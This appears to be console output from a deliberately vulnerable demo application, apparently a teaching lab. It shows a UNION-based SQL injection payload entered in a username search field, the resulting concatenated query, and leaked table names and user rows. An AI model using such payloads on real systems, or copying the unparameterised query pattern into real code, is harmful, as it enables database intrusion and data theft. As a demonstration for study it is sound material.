 -- Search users based on username pattern:
Username pattern: ' UNION SELECT NULL,table_name,NULL,NULL FROM information_schema.tables WHERE table_schema='public'--
Executing: SELECT id, username, name, surname FROM users WHERE username LIKE '%' UNION SELECT NULL,table_name,NULL,NULL FROM
information_schema.tables WHERE table_schema='public'--%'
(+) Data:
{'id': None, 'username': 'messages', 'name': None, 'surname': None}
{'id': None, 'username': 'profiles', 'name': None, 'surname': None}
{'id': 4, 'username': 'user3', 'name': 'Laza', 'surname': 'Lazić'}
{'id': 1, 'username': 'admin', 'name': 'Adminko', 'surname': 'Adminić'}
{'id': None, 'username': 'users', 'name': None, 'surname': None}
{'id': 3, 'username': 'user2', 'name': 'Mina', 'surname': 'Minić'}
{'id': 2, 'username': 'user1', 'name': 'Pera', 'surname': 'Perić'}